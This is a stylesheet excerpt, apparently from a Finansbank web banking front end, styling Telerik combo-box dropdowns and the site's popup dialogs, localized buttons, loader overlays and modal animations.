	border-top-color: #d5d5d5;
}

.RadComboBoxDropDown_FinansbankSkin .rcbItem em
{
	background: #e5e5e5;
}

.RadComboBoxDropDown_FinansbankSkin .rcbHovered
{
	background: #870052;
	color: #fff;
	cursor:pointer;
}

.RadComboBoxDropDown_FinansbankSkin .rcbCheckAllItems,
.RadComboBoxDropDown_FinansbankSkin .rcbCheckAllItemsHovered {
	color: #000000;
	background-color: #dbebf3;
}
.RadComboBoxDropDown_FinansbankSkin .rcbCheckAllItemsHovered {
	color: #000000;
}

.RadComboBoxDropDown_FinansbankSkin .rcbSeparator
{
    color: #666;
    background: #D3ECF9;
}

.RadComboBox_FinansbankSkin .rcbDisabled .rcbInputCell .rcbInput,
.RadComboBoxDropDown_FinansbankSkin .rcbDisabled
{
	color: #999;
}

.RadComboBox_FinansbankSkin .rcbDisabled td.rcbInputCellLeft { background-position: 0 -66px; }
.RadComboBox_FinansbankSkin .rcbDisabled td.rcbInputCellRight { background-position: 100% -66px; }
.RadComboBox_FinansbankSkin .rcbDisabled td.rcbArrowCellLeft { background-position: -126px -88px; }
.RadComboBox_FinansbankSkin .rcbDisabled td.rcbArrowCellRight { background-position: -108px -88px; }
.RadComboBox_FinansbankSkin .rcbDisabled .rcbReadOnly td.rcbArrowCellRight { background-position: -110px -88px; }
.RadComboBox_FinansbankSkin table.rcbDisabled td.rcbArrowCellHidden,
.RadComboBox_FinansbankSkin .rcbDisabled .rcbReadOnly td.rcbArrowCellHidden { background-position: -123px -88px; }
.RadComboBox_FinansbankSkin_rtl table.rcbDisabled td.rcbArrowCellHidden,
.RadComboBox_FinansbankSkin_rtl .rcbDisabled .rcbReadOnly td.rcbArrowCellHidden { background-position: -126px -88px; }

.RadComboBoxDropDown_FinansbankSkin .rcbLoading
{
	background: #f0f0f0;
}

.RadComboBoxDropDown_FinansbankSkin .rcbMoreResults
{
	border-top-color: #c6c7d2;
	background: #fff;
}

.RadComboBoxDropDown_FinansbankSkin .rcbMoreResults a
{
	background-position: -157px -94px;
}

.RadComboBoxDropDown_FinansbankSkin .rcbMoreResults a:hover
{
	background-position: -188px -94px;
}
.rcbArrowCell a 
{ 
    color: #f7f7f7 !important;
} 

/* Dropdown ie*/

.RadComboBox * {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
.RadComboBox {
	TEXT-ALIGN: left
}
.RadComboBox .rcbInput {
	TEXT-ALIGN: left
}
.RadComboBoxDropDown {
	TEXT-ALIGN: left
}
.RadComboBox_rtl {
	TEXT-ALIGN: right
}
.RadComboBox_rtl .rcbInput {
	TEXT-ALIGN: right
}
.RadComboBoxDropDown_rtl {
	TEXT-ALIGN: right
}
.RadComboBox {
	DISPLAY: inline-block; VERTICAL-ALIGN: middle
}
* + HTML .RadComboBox {
	ZOOM: 1; DISPLAY: inline
}
* HTML .RadComboBox {
	ZOOM: 1; DISPLAY: inline; VERTICAL-ALIGN: top
}
.RadComboBox TABLE {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-COLLAPSE: collapse; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
.RadComboBox TABLE TD.rcbInputCell {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; HEIGHT: 20px; VERTICAL-ALIGN: middle; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
* HTML .RadComboBox TD.rcbInputCell {
	LINE-HEIGHT: 22px; HEIGHT: 22px
}
.RadComboBox .rcbInputCellLeft {
	BACKGROUND-COLOR: transparent; BACKGROUND-REPEAT: no-repeat
}
.RadComboBox .rcbInputCellRight {
	BACKGROUND-COLOR: transparent; BACKGROUND-REPEAT: no-repeat
}
.RadComboBox .rcbArrowCellLeft {
	BACKGROUND-COLOR: transparent; BACKGROUND-REPEAT: no-repeat
}
.RadComboBox .rcbArrowCellRight {
	BACKGROUND-COLOR: transparent; BACKGROUND-REPEAT: no-repeat
}
.RadComboBox .rcbInputCell .rcbInput {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 1px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%; VERTICAL-ALIGN: middle; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 2px; -webkit-appearance: none
}
* HTML .RadComboBox .rcbInputCell .rcbInput {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 18px; PADDING-TOP: 2px
}
.RadComboBox .rcbInputCell .rcbEmptyMessage {
	FONT-STYLE: italic
}
.RadComboBox .rcbReadOnly .rcbInput {
	CURSOR: default
}
.RadComboBox TABLE TD.rcbInputCell {
	PADDING-LEFT: 2px
}
.RadComboBox .rcbInputCell .rcbInput {
	PADDING-LEFT: 2px
}
.RadComboBox_rtl TABLE TD.rcbInputCell {
	PADDING-LEFT: 0px; PADDING-RIGHT: 2px
}
.RadComboBox_rtl .rcbInputCell .rcbInput {
	PADDING-LEFT: 0px; PADDING-RIGHT: 2px
}
.RadComboBox TABLE TD.rcbArrowCell {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; WIDTH: 18px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
.RadComboBox .rcbArrowCell A {
	POSITION: relative; LINE-HEIGHT: 1px; TEXT-INDENT: 9999px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px; WIDTH: 18px; DISPLAY: block; HEIGHT: 22px; FONT-SIZE: 0px; OVERFLOW: hidden; CURSOR: default; TEXT-DECORATION: none
}
DIV.RadComboBox TD.rcbArrowCellHidden {
	WIDTH: 3px
}
DIV.RadComboBox .rcbArrowCellHidden A {
	WIDTH: 3px
}
.RadComboBox .rcbReadOnly TD.rcbArrowCell {
	WIDTH: 16px
}
.RadComboBox .rcbReadOnly TD.rcbArrowCell A {
	WIDTH: 16px
}
.RadComboBox .rcbReadOnly TD.rcbArrowCellHidden {
	WIDTH: 3px
}
.RadComboBox .rcbReadOnly TD.rcbArrowCellHidden A {
	WIDTH: 3px
}
.rcbSlide {
	POSITION: absolute; DISPLAY: none; FLOAT: left; OVERFLOW: hidden; _height: 1px
}
.RadComboBoxDropDown .rcbHeader {
	BACKGROUND-REPEAT: no-repeat
}
.RadComboBoxDropDown .rcbFooter {
	BACKGROUND-REPEAT: no-repeat
}
.RadComboBoxDropDown .rcbMoreResults {
	BACKGROUND-REPEAT: no-repeat
}
.RadComboBoxDropDown .rcbMoreResults A {
	BACKGROUND-REPEAT: no-repeat
}
.RadComboBoxDropDown {
	BORDER-BOTTOM: 1px solid; POSITION: absolute; BORDER-LEFT: 1px solid; FONT-SIZE: 11px; BORDER-TOP: 1px solid; CURSOR: default; BORDER-RIGHT: 1px solid
}
.RadComboBoxDropDown_rtl {
	TEXT-ALIGN: right; DIRECTION: rtl
}
.RadComboBoxDropDown .rcbScroll {
	POSITION: relative; OVERFLOW: auto
}
.RadComboBoxDropDown .rcbList {
	LIST-STYLE-POSITION: outside; POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px; background-color:#f7f7f7 !important;
}
.RadComboBoxDropDown .rcbHeader {
	PADDING-BOTTOM: 4px; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; BACKGROUND-REPEAT: repeat-x; PADDING-TOP: 5px
}
.RadComboBoxDropDown .rcbFooter {
	PADDING-BOTTOM: 4px; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; BACKGROUND-REPEAT: repeat-x; PADDING-TOP: 5px
}
.RadComboBoxDropDown .rcbHeader {
	BORDER-BOTTOM: 1px solid; MARGIN-BOTTOM: 1px
}
.RadComboBoxDropDown .rcbFooter {
	MARGIN-TOP: 1px; BORDER-TOP: 1px solid
}
.RadComboBoxDropDown .rcbNoWrap .rcbItem {
	WHITE-SPACE: nowrap
}
.RadComboBoxDropDown .rcbNoWrap .rcbHovered {
	WHITE-SPACE: nowrap
}
.RadComboBoxDropDown .rcbNoWrap .rcbDisabled {
	WHITE-SPACE: nowrap
}
.RadComboBoxDropDown .rcbNoWrap .rcbLoading {
	WHITE-SPACE: nowrap
}
.RadComboBoxDropDown .rcbItem {
	PADDING-BOTTOM: 2px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown .rcbHovered {
	PADDING-BOTTOM: 2px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown .rcbDisabled {
	PADDING-BOTTOM: 2px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown .rcbLoading {
	PADDING-BOTTOM: 2px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown .rcbCheckAllItems {
	PADDING-BOTTOM: 2px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown .rcbCheckAllItemsHovered {
	PADDING-BOTTOM: 2px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
HTML > BODY .RadComboBoxDropDown .rcbItem {
	MIN-HEIGHT: 13px
}
HTML > BODY .RadComboBoxDropDown .rcbHovered {
	MIN-HEIGHT: 13px
}
HTML > BODY .RadComboBoxDropDown .rcbDisabled {
	MIN-HEIGHT: 13px
}
HTML > BODY .RadComboBoxDropDown .rcbLoading {
	MIN-HEIGHT: 13px
}
HTML > BODY .RadComboBoxDropDown .rcbCheckAllItems {
	MIN-HEIGHT: 13px
}
HTML > BODY .RadComboBoxDropDown .rcbCheckAllItemsHovered {
	MIN-HEIGHT: 13px
}
* + HTML .RadComboBoxDropDown .rcbItem {
	HEIGHT: auto
}
* + HTML .RadComboBoxDropDown .rcbHovered {
	HEIGHT: auto
}
* + HTML .RadComboBoxDropDown .rcbDisabled {
	HEIGHT: auto
}
* + HTML .RadComboBoxDropDown .rcbLoading {
	HEIGHT: auto
}
* + HTML .RadComboBoxDropDown .rcbCheckAllItems {
	HEIGHT: auto
}
* + HTML .RadComboBoxDropDown .rcbCheckAllItemsHovered {
	HEIGHT: auto
}
.RadComboBoxDropDown_rtl .rcbItem {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown_rtl .rcbHovered {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown_rtl .rcbDisabled {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown_rtl .rcbLoading {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown_rtl .rcbCheckAllItems {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown_rtl .rcbCheckAllItemsHovered {
	PADDING-BOTTOM: 2px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; PADDING-TOP: 2px
}
.RadComboBoxDropDown .rcbCheckBox {
	VERTICAL-ALIGN: middle
}
.RadComboBoxDropDown .rcbCheckAllItemsCheckBox {
	VERTICAL-ALIGN: middle
}
.RadComboBoxDropDown .rcbImage {
	MARGIN: 0px 6px 2px 0px; VERTICAL-ALIGN: middle
}
.RadComboBoxDropDown_rtl .rcbImage {
	MARGIN: 0px 0px 2px 6px
}
.RadComboBoxDropDown .rcbHovered {
	BACKGROUND-REPEAT: repeat-x
}
.RadComboBoxDropDown EM {
	FONT-STYLE: normal; FONT-WEIGHT: bold
}
* + HTML DIV.RadComboBoxDropDown .rcbList {
	ZOOM: 1; background-color:#f7f7f7 !important;
}
* HTML DIV.RadComboBoxDropDown .rcbItem {
	ZOOM: 1
}
* HTML DIV.RadComboBoxDropDown .rcbHovered {
	ZOOM: 1
}
.RadComboBox .rcbDisabled .rcbInputCell .rcbInput {
	CURSOR: default
}
.RadComboBoxDropDown .rcbDisabled {
	CURSOR: default
}
.RadComboBoxDropDown .rcbLoading {
	TEXT-ALIGN: center
}
.RadComboBoxDropDown .rcbMoreResults {
	POSITION: relative; TEXT-ALIGN: center; PADDING-BOTTOM: 0px; MARGIN-TOP: 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND-REPEAT: repeat-x; CLEAR: both; BORDER-TOP: 1px solid; PADDING-TOP: 0px
}
.RadComboBoxDropDown .rcbMoreResults A {
	TEXT-INDENT: -9999px; WIDTH: 15px; DISPLAY: inline-block; HEIGHT: 9px; VERTICAL-ALIGN: middle; OVERFLOW: hidden; CURSOR: pointer; TEXT-DECORATION: none
}
* HTML .RadComboBoxDropDown .rcbMoreResults A {
	LINE-HEIGHT: 0; TEXT-INDENT: 0px; FONT-SIZE: 0px
}
* + HTML .RadComboBoxDropDown .rcbMoreResults A {
	LINE-HEIGHT: 0; TEXT-INDENT: 0px; FONT-SIZE: 0px
}
.RadComboBoxDropDown .rcbMoreResults SPAN {
	LINE-HEIGHT: 19px; DISPLAY: inline-block; HEIGHT: 19px; VERTICAL-ALIGN: middle
}
.RadComboBoxDropDown .rcbSeparatedList .rcbItem {
	PADDING-LEFT: 12px
}
.RadComboBoxDropDown .rcbSeparatedList .rcbHovered {
	PADDING-LEFT: 12px
}
.RadComboBoxDropDown .rcbSeparatedList .rcbDisabled {
	PADDING-LEFT: 12px
}
.RadComboBoxDropDown .rcbSeparatedList .rcbLoading {
	PADDING-LEFT: 12px
}
.RadComboBoxDropDown .rcbSeparatedList .rcbSeparator {
	PADDING-LEFT: 6px
}
.RadComboBoxWithLabel .rcbLabel {
	LINE-HEIGHT: 22px; PADDING-RIGHT: 10px; ZOOM: 1; VERTICAL-ALIGN: top
}
.RadComboBox_rtl .rcbLabel {
	TEXT-ALIGN: right; PADDING-BOTTOM: 0px; PADDING-LEFT: 10px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
* + HTML .RadComboBox_rtl .rcbLabel {
	MARGIN-RIGHT: 5px
}
* HTML .RadComboBox_rtl .rcbLabel {
	MARGIN-RIGHT: 5px
}
.RadComboBoxWithLabel TABLE {
	ZOOM: 1; DISPLAY: inline-block; FLOAT: none; VERTICAL-ALIGN: top
}
* + HTML .RadComboBoxWithLabel TABLE {
	DISPLAY: inline; MARGIN-RIGHT: 5px
}
* HTML .RadComboBoxWithLabel TABLE {
	DISPLAY: inline; MARGIN-RIGHT: 5px
}
.RadComboBoxWithLabel {
	ZOOM: normal; WHITE-SPACE: nowrap
}
.RadComboBoxDropDown .rcbCheckAllItemsHovered {
	BACKGROUND-POSITION: 0px -20px
}
</file>
<file: css/FBDialog.css>
/*Prevent Chrome PasswordManager*/
input:-webkit-autofill {
    -webkit-box-shadow:0 0 0 50px white inset; /* Change the color to your own background color */
    -webkit-text-fill-color: #333;
}
input:-webkit-autofill:focus {
    -webkit-box-shadow: /*your box-shadow*/,0 0 0 50px white inset;
    -webkit-text-fill-color: #333;
}

/*10 temmuz pazar saat:00:16*/
.floatLeft {float:left}
.clearBoth {clear:both}
* { margin:0px;}

/*Execute pages*/
.information_container_content .height_25{height: 25px !important; padding-top: 0 !important; vertical-align: middle;}

.popup_header_icon { width: 20px;  height: 20px;  position: absolute;  left: 4px; top: 2px;  }
.popupButtonContainer .btnClassName { cursor:pointer; height:20px; display:block; }
.headerErrMsg { text-align:center; }

.hatamesaji1Confirm  {
	
	position:absolute;
	z-index:30001;
	top:50px;
	left:223px;	
	display:none;
	width:auto;
	
}
.hatamesaji1Confirm .header2 { background:url(../../../Content/Images/tablo_header_mavi.png?uid=-1947646812) repeat-x; height:23px;  padding-top:6px; text-align:center; font-size:13px; font-family:Arial; color:#fff}
.hatamesaji1Confirm .popupcontent { overflow:hidden;  background-color:#FFF;  border-left:1px solid #999;  border-right:1px solid #999; padding:10px 10px 10px 10px;   top:0px}
.hatamesaji1Confirm .hata_msj { width:100%; font-size:12px; color:#4A4949; padding-left:0px;  padding-top:10px; vertical-align:middle; margin-left:0px; margin-right:0px; border-bottom:0px solid #CCC}
.close_icon {position:absolute; right:15px; border:0px}

/*   buttons  -TR - Start */

 .popupcontent .tr .iptal { display:none; position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .tr .iptal div { width:72px; height:21px; background-image: url('../../../Content/Images/btn_kapat2.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent  .iptal div img { width:72px; height:19px;}

 .popupcontent .tr  .onay { display:none; position: relative;  top:8px; border:0px;float:right; margin-right:10px}
 .popupcontent .tr .onay div { width:72px; height:19px; background-image: url('../../../Content/Images/btn_onay.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .onay div img {width:72px; height:19px;  }

.popupcontent  .tr .resend {display:none;  position: relative;  top:8px; border:0px;float:right; margin-right:10px}
.popupcontent  .tr .resend div { width:118px; height:19px; background-image: url('../../../Content/Images/btn_tekrargonder.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupcontent   .resend div img  { width:118px; height:19px; }

.popupcontent  .tr .saveview {display:none;  position: relative;  top:8px; border:0px;float:right; margin-right:10px}
.popupcontent  .tr .saveview div { width:126px; height:19px; background-image: url('../../../Content/Images/btn_kaydet_goruntule.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupcontent  .saveview div img  { width:126px; height:19px; }

 .popupcontent  .tr .print {display:none;  position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent  .tr .print div { width:73px; height:19px; background-image: url('../../../Content/Images/btn_yazdir.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupcontent   .print div img  { width:73px; height:19px; }

 .popupcontent  .tr .save {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent   .save div { width:73px; height:19px; background-image: url('../../../Content/Images/btn_kaydet.png?uid=-1947646812');  background-repeat: no-repeat; }
 
 .popupcontent .tr  .sendmail {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .tr  .sendmail div { width:120px; height:19px; background-image: url('../../../Content/Images/btn_eposta_gonder.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent   .sendmail div img  { width:120px; height:19px; }
 
 .popupcontent .tr  .delete {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .tr  .delete div { width:120px; height:19px; background-image: url('../../../Content/Images/btn_sil.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent   .delete div img  { width:120px; height:19px; }
 
 .popupcontent .tr  .abort {display:none;   position: relative;  top:8px; border:0px; float:left; margin-left: 10px}
 .popupcontent .tr  .abort div { width:85px; height:19px; background-image: url('../../../Content/Images/btn_vazgec.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent   .abort div img  { width:85px; height:19px; }
 
 .popupcontent .tr  .yes {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .tr  .yes div { width:72px; height:19px; background-image: url('../../../Content/Images/btn_devam.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent   .yes div img  { width:72px; height:19px; }
 
 .popupcontent .tr  .mainMenu {display:none;   position: relative;  top:8px; border:0px; float:left; margin-left: 10px}
 .popupcontent .tr  .mainMenu div { width:70px; height:19px; background-image: url('../../../Content/Images/btn_anasayfa.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .mainMenu div img  { width:70px; height:19px; }
 
 .popupcontent .tr  .cikis {display:none;   position: relative;  top:8px; border:0px; float:left; margin-left: 10px}
 .popupcontent .tr  .cikis div { width:56px; height:19px; background-image: url('../../../Content/Images/btn_cikis.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .cikis div img  { width:56px; height:19px; }
 
 .popupcontent .tr  .tamam {display:none;   position: relative;  top:8px; border:0px; float:left; margin-left: 10px}
 .popupcontent .tr  .tamam div { width:72px; height:19px; background-image: url('../../../Content/Images/tamam.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .tamam div img  { width:72px; height:19px; }

 .popupcontent  .tr .custom {display:none;  position: relative;  top:8px; border:0px;float:right; margin-right:10px}
 .popupcontent  .tr .custom  div { width:126px; height:19px; background-image: url('../../../Content/Images/btn_hesap_eslestir.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent   .custom  div img  { width:126px; height:19px; }

/*   buttons  -TR - End */

/*   buttons  -EN - Start */


 .popupcontent .en .iptal { display:none; position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .en  .iptal div { width:72px; height:19px; background-image: url('../../../Content/Images/btn_kapat_en.png?uid=-1947646812');  background-repeat: no-repeat; }

 .popupcontent .en  .onay { display:none; position: relative;  top:8px; border:0px;float:right; margin-right:10px}
 .popupcontent .en .onay div { width:85px; height:19px; background-image: url('../../../Content/Images/btn_onay_en.png?uid=-1947646812');  background-repeat: no-repeat; }

 .popupcontent .en  .resend {display:none;  position: relative;  top:8px; border:0px;float:right; margin-right:10px}
 .popupcontent .en  .resend div { width:118px; height:19px; background-image: url('../../../Content/Images/btn_tekrargonder_en.png?uid=-1947646812');  background-repeat: no-repeat; }

 .popupcontent .en .saveview {display:none;  position: relative;  top:8px; border:0px;float:right; margin-right:10px}
 .popupcontent .en .saveview div { width:126px; height:19px; background-image: url('../../../Content/Images/btn_send_view.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .en .saveview div img{width:85px;}

 .popupcontent .en  .print {display:none;  position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .en .print div { width:73px; height:19px; background-image: url('../../../Content/Images/btn_yazdir_en.png?uid=-1947646812');  background-repeat: no-repeat; }

 .popupcontent  .en .save {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent  .en  .save div { width:73px; height:19px; background-image: url('../../../Content/Images/btn_kaydet_en.png?uid=-1947646812');  background-repeat: no-repeat; }
 
 .popupcontent .en .sendmail {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .en .sendmail div { width:120px; height:19px; background-image: url('../../../Content/Images/btn_eposta_gonder.png?uid=-1947646812');  background-repeat: no-repeat; }
 
 .popupcontent .en  .delete {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .en  .delete div { width:120px; height:19px; background-image: url('../../../Content/Images/btn_sil_min.png?uid=-1947646812');  background-repeat: no-repeat; }
 
 .popupcontent .en  .abort {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .en  .abort div { width:85px; height:19px; background-image: url('../../../Content/Images/btn_cancel.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .abort div img  { width:85px; height:19px; }
 
 .popupcontent .en  .yes {display:none;   position: relative;  top:8px; border:0px; float:right; margin-right:10px}
 .popupcontent .en  .yes div { width:81px; height:19px; background-image: url('../../../Content/Images/btn_continue.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .yes div img  { width:81px; height:19px; }
 
 .popupcontent .en  .cikis {display:none;   position: relative;  top:8px; border:0px; float:left; margin-left: 10px}
 .popupcontent .en  .cikis div { width:50px; height:19px; background-image: url('../../../Content/Images/btn_cikis_en.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .cikis div img  { width:50px; height:19px; }
 
 .popupcontent .en  .tamam {display:none;   position: relative;  top:8px; border:0px; float:left; margin-left: 10px}
 .popupcontent .en  .tamam div { width:78px; height:19px; background-image: url('../../../Content/Images/btn_proceed_en.png?uid=-1947646812');  background-repeat: no-repeat; }
 .popupcontent .en .tamam div img  { width:78px; height:19px; }

 .popupcontent  .en .custom {display:none;  position: relative;  top:8px; border:0px;float:right; margin-right:10px}
 .popupcontent  .en .custom div { width:126px; height:19px; background-image: url('../../../Content/Images/btn_hesap_eslestir_eng.png?uid=-1947646812');  background-repeat: no-repeat; }
 
/* buttons EN End*/



/*.hata { background:url(../../../Content/Images/hata_img.png?uid=-1947646812) no-repeat; height:32px; background-position:0 0; padding:10px 0 0 55px; margin-top:20px; font-size:16px; font-weight:bold; margin-bottom:10px}*/

.hatamesaji1Confirm .popupButtonContainer{ height:38px; position:relative; top:8px;}



/*  IFRAME*/


.hatamesaji1ConfirmIframe {
	width:814px;
	height:80px;
	position:absolute;
	z-index:30001;
	top:649px;	
	left:100px;	
	display:none;
	
}
.hatamesaji1ConfirmIframe .header2 { background:url(../../../Content/Images/tablo_header_mavi.png?uid=-1947646812) repeat-x; height:23px; width:798px; padding-top:6px; text-align:center; font-size:13px; color:#fff}
.hatamesaji1ConfirmIframe .popupcontent { overflow:hidden;  background-color:#FFF;border-left:1px solid #999;  border-right:1px solid #999; padding:0px; width:812px;  position:relative; top:0px}
.hatamesaji1ConfirmIframe .hata_msj { height:425px; font-size:12px; font-weight:bold; color:#C00;  padding:0px;   vertical-align:middle; margin:0px;  border-bottom:1px solid #CCC}
.close_icon {position:absolute; right:15px; border:0px}
/*
.hatamesaji1ConfirmIframe .popupcontent .iptal { display:none;  position: relative;  top:8px; border:0px; width:70px; float:right; margin-right:10px}
.hatamesaji1ConfirmIframe .popupcontent .onay { display:none;  position: relative;  top:8px; border:0px; width:70px;float:right;  margin-right:10px}
.hatamesaji1ConfirmIframe .popupcontent .resend {display:none;  position: relative;  top:8px; border:0px; width:118px;float:right; margin-right:10px}
.hatamesaji1ConfirmIframe .popupcontent .print {display:none;  position: relative;  top:8px; border:0px; float:right; margin-right:10px}
.hatamesaji1ConfirmIframe .popupcontent .save {display:none;  position: relative;  top:8px; border:0px; float:right; margin-right:10px}
*/
.hatamesaji1ConfirmIframe .hata_msj .hata_msj_iframe {width:815px; height:425px; overflow:hidden; frameborder="0" scrolling="no"}
.hatamesaji1ConfirmIframe .popupButtonContainer {padding:5px; height:30px; position:relative; top:0px;} /*edit:03.11.2011*/
.hatamesaji1ConfirmIframe_clone {
	width:814px;
	height:80px;
	position:absolute;
	z-index:30001;
	top:50px;
	left:223px;	
	display:none;
	
}

.popupbg{display:none; width:100%; height:100%; background-color:Black;  z-index:30000; position:fixed; top:0px; left:0px;}
.loaderPanelClass{width:980px; height:501px; background-color:#ffffff;filter: alpha(opacity=10);opacity: 0.1;z-index:999998; position:fixed; top:0px; left:0px;}
.loaderPanelClassLogin{width:980px; height:550px; background-color:#ffffff;filter: alpha(opacity=1);opacity: 0.01;z-index:999998; position:fixed; top:0px; left:0px;}
.loaderPanelClassLoaderImage{position:absolute;z-index:999999;}


/**/
.popupheader_left {  width:8px; height:29px; background-image: url('../../../Content/Images/tablo_header_left.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupheader_right {  width:8px; height:29px; background-image: url('../../../Content/Images/tablo_header_right.png?uid=-1947646812');  background-repeat: no-repeat; }
.close_icon {position:absolute; right:15px; border:0px; top:5px; width:18px; height:18px; background-image: url('../../../Content/Images/close_icon.png?uid=-1947646812');  background-repeat: no-repeat; }

/****/
/*  header icons */
.popupheader_sms_icon {width:20px; height:20px;  background-image: url('../../../Content/Images/sms.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupheader_save_icon {width:20px; height:20px; background-image: url('../../../Content/Images/save.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupheader_onay_icon {width:20px; height:20px; background-image: url('../../../Content/Images/onay.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupheader_mybills_icon {width:20px; height:20px; background-image: url('../../../Content/Images/mybills.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupheader_mail_icon { width:20px; height:20px; background-image: url('../../../Content/Images/mail.png?uid=-1947646812');  background-repeat: no-repeat; }
.popupheader_birebir_icon {width:20px; height:20px; background-image: url('../../../Content/Images/birebir.png?uid=-1947646812');  background-repeat: no-repeat; }
/******/

/*
    LoaderIframe
*/
.responsive_iframe_for_loader {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border: none;
}

/*
    LoaderIframe
*/

/***Ohvps Popup***/

.ohvpsPopupBg {
    display: flex !important;
    overflow: auto;
    opacity: unset !important;
    background-color: rgba(0,0,0,0.4);
    animation-name: fadeInOpacity;
    animation-iteration-count: 1;
    animation-timing-function: ease-in;
    animation-duration: 0.4s;
}

@keyframes fadeInOpacity {
    0% {
        background-color: rgba(0,0,0,0);
    }

    100% {
        background-color: rgba(0,0,0,0.4);
    }
}

.ohvpsPopup {
    height: fit-content;
    margin: auto;
    z-index: 30002;
    background-color: white;
    position: relative;
    border-radius: 14px;
}

.ohvpsContainer {
    display:flex;
    flex-direction:column;
    justify-content:space-between;
}

.ohvpsHeaderContainer{
    font-size:20px;
}

.ohvpsContentContainer{
    font-family:"Muli";
}

.ohvpsFooterContainer{
    display:flex;
    width:100%;
    align-items:stretch;
    flex-direction:row;
}

